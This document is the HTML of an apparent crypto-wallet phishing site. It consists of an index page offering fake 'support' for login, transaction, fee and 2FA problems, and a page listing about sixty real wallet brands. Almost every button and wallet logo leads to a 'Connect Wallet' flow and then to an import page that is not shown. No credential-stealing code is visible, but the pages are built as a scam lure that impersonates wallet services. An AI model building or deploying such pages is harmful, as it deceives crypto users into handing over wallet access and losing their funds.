

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="font-awesome-4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
  <link rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
    integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
  <div class="header">
    <!-- <marquee behavior="" direction=""> -->
    <div id="cr-widget-marquee"
      data-coins="ripple,monero,litecoin,bnb,usdcoin,binance-usd,dogecoin,cardano,solana,matic-network,polkadot,shiba-inu,crypto-com-cro,cosmos,multicollateraldai,tron"
      data-theme="dark" data-show-symbol="true" data-show-icon="true" data-show-period-change="true"
      data-period-change="24H" data-api-url="https://api.cryptorank.io/v0" style="width: 100%; overflow:hidden">

    </div>
    <!-- </marquee> -->

    <!-- Welcome user! -->

  </div>
  <div class="hero">
    <div>
      <h1>Join the world's most popular platform to buy, sell and <br> trade millions of cryptocurrency</h1>
      <h2>Secure wallets and decentralized applications. Join 2 million+ people using <br> Dapps Sync via mobile linking
      </h2>
      <br>
      <br>

    </div>

    <div>
      <a href="connectwallets.html" type="submit" class="cw">
        Connect Wallet
      </a>

    </div>

  </div>

  <!-- second -->
  <div class="second">
    <h1>SERVICES</h1>
  </div>
  <div class="cards">

    <div class="cards1">
      <i class="fa fa-sign-in"></i>
      <h1>Login issues</h1>
      <h2>Having issues with logging into your wallet / app?. Click on the button below</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-link"></i>
      <h1>Connect to dApps</h1>
      <h2>Are you unable to connect to dApps in your wallet?. Do click on the buton below</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-exchange"></i>
      <h1>Swap or Exchange</h1>
      <h2>Having any issues with swap or exchange of cryptos?. Click on the button below to fix that</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-exclamation-triangle"></i>
      <h1>Failed / Unconfirmed transactions</h1>
      <h2>Do you have failed or pending transactions?. Do click on the button below to get it fixed</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-credit-card"></i>
      <h1>Staking / Unstaking issues</h1>
      <h2>Click on the button below if you are unable to stake / unstake in your wallet / app</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-line-chart"></i>
      <h1>Exhorbitant transaction fees</h1>
      <h2>Kindly click on the button below to lower the transaction fee to make a transaction</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-bolt"></i>
      <h1>Authentication issues</h1>
      <h2>Click on the button below if you are unable to set-up or have any issues with 2-Factor Authentication</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-server"></i>
      <h1>Connect to mainnets server</h1>
      <h2>To connect to the mainnets server on the network chain, click on the buton below to proceed</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-cogs"></i>
      <h1>Cross network migration</h1>
      <h2>If you are unable to migrate between networks in your wallet / app, click on the button below</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>

  </div>
  <div class="sicons">
    <i class="fa fa-telegram"></i>
    <i class="fa fa-github"></i>
    <i class="fa fa-twitter"></i>
    <i class="fa fa-facebook"></i>
  </div>

  <div class="footer">
    <h2>Terms & Conditions</h2>
    <h2>Privacy Policy</h2>
  </div>
  <!-- <a href="https://cryptorank.io">Coins by Cryptorank</a> -->
  <script src="https://cryptorank.io/widget/marquee.js"></script>




</body>

</html>
</file>


<file: connectwallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="connectwallets.css">
</head>
<body>
    <!-- <div class="mar">
        <marquee behavior="" direction="left">
            <div class="mar1">
                <h1>play game</h1>
                <img src="/images/argent.jpg" alt="">

            </div>
            <div class="mar1">
                <h1>play game</h1>
                <img src="/images/argent.jpg" alt="">

            </div>
            <div class="mar1">
                <h1>play game</h1>
                <img src="/images/argent.jpg" alt="">

            </div>
            <div class="mar1">
                <h1>play game</h1>
                <img src="/images/argent.jpg" alt="">

            </div>
        
        </marquee>

    </div> -->



    
    <div class="regtxt">
        <h1>Registry</h1>
        <h3>Multiple iOS and Android wallets support the protocol. Simply import your wallet or dapps to synchronize. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</h3>
    </div>




    <div class="wallets">

        <a href="import.html" class="w1">
            <img src="images/rainbow.png">
            <h2>Rainbow</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trust.png">
            <h2>Trust Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/metamask.png">
            <h2>Metamask</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/electrum.png">
            <h2>Electrum</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/klever.png">
            <h2>Klever</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/defi.png">
            <h2>Crypto.com </h2>
            <h4>-DEFI WALLET-</h4>
        </a>
        <a href="import.html" class="w1">

            <img src="images/kepler.jpg">
            <h2>Keplr</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Terra.jpeg">
            <h2>Terra station</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/safepal.png">
            <h2>Safepal</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinbase.png">
            <h2>Coinbase</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/blockchain.png">
            <h2>Blockchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/huobi.jpg">
            <h2>Huobi wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/bitkeep.png">
            <h2>Bitkeep</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ledger.png">
            <h2>Ledger</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coin98.png">
            <h2>coin98</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trezor.png">
            <h2>Trezor</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Blade.jpeg">
            <h2>Blade</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/phantom.jpg">
            <h2>Phantom</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/solana.jpg">
            <h2>Solana Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/atomic.png">
            <h2>Atomic Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/authereum.png">
            <h2>Authereum</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/argent.jpg">
            <h2>Argent</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/spatium.jpg">
            <h2>Spatium</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/vision.png">
            <h2>Vision</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/gnosis.jpg">
            <h2>Gnosis</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinomi.jpg">
            <h2>Coinomi</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/pillar.png">
            <h2>Pillar</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walleth.png">
            <h2>Walleth</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Hashpack.jpeg">
            <h2>Hashpack</h2>
        </a>
        <a href="" class="w1">
            <img src="images/zelcore.png">
            <h2>Zelcore</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walletconnect.png">
            <h2>Wallet <br> Connect</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/binance smart chain.png">
            <h2>Smartchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Midas Wallet.jpg">
            <h2>Midas Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Tokenary.jpg">
            <h2>Tokenary</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bridge Wallet.jpg">
            <h2>Bridge Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/1inch Wallet.jpg">
            <h2>1inch Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MoriX Wallet.jpg">
            <h2>MoriX Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trustee Wallet.jpg">
            <h2>Trustee Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AlphaWallet.jpg">
            <h2>Alpha Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bitpay.jpg">
            <h2>Bitpay Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Guarda Wallet.jpg">
            <h2>Guarda Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Dharma.jpg">
            <h2>Dharma Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Ellipal.jpg">
            <h2>Ellipal Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MYKEY.jpg">
            <h2>Mykey Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Flare Wallet.jpg">
            <h2>Flare Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Torus.jpg">
            <h2>Torus Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trust Vault.jpg">
            <h2>Trust Vault</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/cosmostation.png">
            <h2>Cosmostation</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/wallet.io.jpg">
            <h2>Wallet.io</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Unstoppable Wallet.jpg">
            <h2>Unstoppable Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Talken Wallet.jpg">
            <h2>Talken Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Viawallet.jpg">
            <h2>Viawallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AKTIONARIAT.jpg">
            <h2>Aktionariat</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Alice.jpg">
            <h2>Alice Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AT.Wallet.jpg">
            <h2>AT Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/PlasmaPay.jpg">
            <h2>PlasmaPay</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/CoolWallet S.jpg">
            <h2>Cool Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Jade Wallet.jpg">
            <h2>Jade Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/infinity.png">
            <h2>Infinity Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ONTO.jpg">
            <h2>Onto Wallet</h2>
        </a>
    </div>

  







</body>

</html>
    
</body>
</html>
</file>
